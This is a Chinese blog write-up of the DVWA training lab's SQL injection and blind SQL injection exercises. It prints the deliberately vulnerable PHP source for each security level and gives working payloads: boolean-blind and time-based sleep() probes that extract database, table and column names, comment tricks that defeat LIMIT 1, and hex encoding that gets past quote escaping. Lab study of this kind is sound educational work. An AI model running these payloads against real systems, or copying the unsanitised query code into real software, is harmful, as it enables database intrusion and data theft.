标签:user sel 直接 第一个字符 count SQL_error incr number 破坏
SQL Injection,即SQL注入,是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的。

<?php
if( isset( $_SESSION [ ‘id‘ ] ) ) {
// Get input
$id = $_SESSION[ ‘id‘ ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id‘ LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( ‘<pre>Something went wrong.</pre>‘ );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
对来自客户端的参数id没有进行任何的检查与过滤,存在明显的SQL注入。

<?php
if( isset( $_POST[ ‘Submit‘ ] ) ) {
// Get input
$id = $_POST[ ‘id‘ ];
$id = mysql_real_escape_string( $id );
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysql_query( $query ) or die( ‘<pre>‘ . mysql_error() . ‘</pre>‘ );
// Get results
$num = mysql_numrows( $result );
$i = 0;
while( $i < $num ) {
// Display values
$first = mysql_result( $result, $i, "first_name" );
$last = mysql_result( $result, $i, "last_name" );
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
// Increase loop count
$i++;
}
//mysql_close();
}
?>
代码利用mysql_real_escape_string函数对特殊符号
\x00,\n,\r,,’,”,\x1a进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。
虽然前端使用了下拉选择菜单,但我们依然可以通过抓包改参数,提交恶意构造的查询参数。

<?php
if( isset( $_SESSION [ ‘id‘ ] ) ) {
// Get input
$id = $_SESSION[ ‘id‘ ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id LIMIT 1;";
$result = mysql_query( $query ) or die( ‘<pre>Something went wrong.</pre>‘ );
// Get results
$num = mysql_numrows( $result );
$i = 0;
while( $i < $num ) {
// Get values
$first = mysql_result( $result, $i, "first_name" );
$last = mysql_result( $result, $i, "last_name" );
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
// Increase loop count
$i++;
}
mysql_close();
}
?>
与Medium级别的代码相比,High级别的只是在SQL查询语句中添加了LIMIT 1,希望控制只输出一个结果。
对于添加了LIMIT 1,但是我们可以通过#将其注释掉。
<?php
if( isset( $_GET[ ‘Submit‘ ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ ‘user_token‘ ], $_SESSION[ ‘session_token‘ ], ‘index.php‘ );
// Get input
$id = $_GET[ ‘id‘ ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( ‘SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;‘ );
$data->bindParam( ‘:id‘, $id, PDO::PARAM_INT );
$data->execute();
$row = $data->fetch();
// Make sure only 1 result is returned
if( $data->rowCount() == 1 ) {
// Get values
$first = $row[ ‘first_name‘ ];
$last = $row[ ‘last_name‘ ];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
使用了PDO技术,将代码与数据分开,防止SQL注入。查询数据只有一条时,才会输出,可以防止脱裤。
SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。
1.png)
<?php
if( isset( $_GET[ ‘Submit‘ ] ) ) {
// Get input
$id = $_GET[ ‘id‘ ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id‘;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed ‘or die‘ to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The ‘@‘ character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo ‘<pre>User ID exists in the database.</pre>‘;
}
else {
// User wasn‘t found, so the page wasn‘t!
header( $_SERVER[ ‘SERVER_PROTOCOL‘ ] . ‘ 404 Not Found‘ );
// Feedback for end user
echo ‘<pre>User ID is MISSING from the database.</pre>‘;
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
程序没有对输入进行检测与过滤,存在明显注入漏洞,但是对于所查询的数据是否在数据库中得到的输出结果只有两种。
(1) 判断注入类型
1 # 正确
1‘ # 错误
1‘ and 1=‘1 # 正确
为字符型注入
(2) 获得数据库名
1‘ and length(database())=1# # 错误
1‘ and length(database())=4# # 正确
数据库字段为4个字符
1‘ and ascii(substr(database(),1,1))>97 # 正确,说明第一个为小写字母
1‘ and ascii(substr(database(),1,1))>109 # 错误,说明第一个字符ascii小于109(m)
1‘ and ascii(substr(database(),1,1))>103 # 错误,说明第一个字符ascii小于103(g)
1‘ and ascii(substr(database(),1,1))>100 # 错误,说明第一个字符ascii小于100(d)
1’ and ascii(substr(database(),1,1))>99 # 正确,说明第一个字符ascii大于99(c)
1’ and ascii(substr(database(),1,1))=100 # 正确,说明第一个字符为d
1’ and ascii(substr(database(),2,1))>97 # 正确,说明第二个为小写字母
······
数据库名为(dvwa)
(3) 获得数据表名
判断表的数量:
1‘ and (select count (table_name) from information_schema.tables where table_schema=database())=1# # 错误
1‘ and (select count (table_name) from information_schema.tables where table_schema=database())=2# # 正确
有两张表
判断表名的长度:
1‘ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1# # 错误
1‘ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2# # 错误
1‘ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9# # 正确 第一张表 表名为9个字符
1‘ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=5# # 正确 第二张表 表名为5个字符
判断表名:
1‘ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97# # 正确
······
guestbook、users
(4) 判断列名
判断列数:
1‘ and (select count(column_name) from information_schema.columns where table_name= ‘users‘)=1# # 错误
1‘ and (select count(column_name) from information_schema.columns where table_name= ‘users‘)=8# # 正确
有8列
判断第一列,列名的字符数:
1‘ and length(substr((select column_name from information_schema.columns where table_name=‘users‘ imit 0,1),1))=1 # 显示不存在
判断第一列,列名:
1‘ and ascii(substr((select column_name from information_schema.columns where table_name=‘users‘ imit 0,1),1,1))>97# # 正确
(1) 判断是否存在时间注入
1‘ and sleep(3)# # 对比相应时长
(2) 数据库名
数据库名长度:
1‘ and if(length(database())=1,sleep(5),1)# # 没有延迟
1‘ and if(length(database())=2,sleep(5),1)# # 没有延迟
数据库名:
1‘ and if(ascii(substr(database(),1,1))>97,sleep(5),1)# # 存在延迟
<?php
if( isset( $_POST[ ‘Submit‘ ] ) ) {
// Get input
$id = $_POST[ ‘id‘ ];
$id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed ‘or die‘ to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The ‘@‘ character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo ‘<pre>User ID exists in the database.</pre>‘;
}
else {
// Feedback for end user
echo ‘<pre>User ID is MISSING from the database.</pre>‘;
}
//mysql_close();
}
?>
使用mysql_real_escape_string过滤特殊符号,并使用下拉表单控制输入。
2.png)
下拉表单可以通过修改数据包进行绕过,对于引号过滤,使用十六进制编码进行绕过。
1 and (select count(column_name) from information_schema.columns where table_name= 0×7573657273)=8#
# 0×7573657273为users的16进制
<?php
if( isset( $_COOKIE[ ‘id‘ ] ) ) {
// Get input
$id = $_COOKIE[ ‘id‘ ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id‘ LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed ‘or die‘ to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The ‘@‘ character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo ‘<pre>User ID exists in the database.</pre>‘;
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn‘t found, so the page wasn‘t!
header( $_SERVER[ ‘SERVER_PROTOCOL‘ ] . ‘ 404 Not Found‘ );
// Feedback for end user
echo ‘<pre>User ID is MISSING from the database.</pre>‘;
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
利用cookie传递参数id,当查询结果为空时,有可能执行函数sleep(random),扰乱了时间盲注的效果。
SQL查询语句中添加了LIMIT 1,只输出一个结果。
使用布尔盲注,使用#注释LIMIT 1.
<?php
if( isset( $_GET[ ‘Submit‘ ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ ‘user_token‘ ], $_SESSION[ ‘session_token‘ ], ‘index.php‘ );
// Get input
$id = $_GET[ ‘id‘ ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( ‘SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;‘ );
$data->bindParam( ‘:id‘, $id, PDO::PARAM_INT );
$data->execute();
// Get results
if( $data->rowCount() == 1 ) {
// Feedback for end user
echo ‘<pre>User ID exists in the database.</pre>‘;
}
else {
// User wasn‘t found, so the page wasn‘t!
header( $_SERVER[ ‘SERVER_PROTOCOL‘ ] . ‘ 404 Not Found‘ );
// Feedback for end user
echo ‘<pre>User ID is MISSING from the database.</pre>‘;
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
PDO+CSRF,告辞。
标签:user sel 直接 第一个字符 count SQL_error incr number 破坏
原文地址:https://www.cnblogs.com/chalan630/p/12807559.html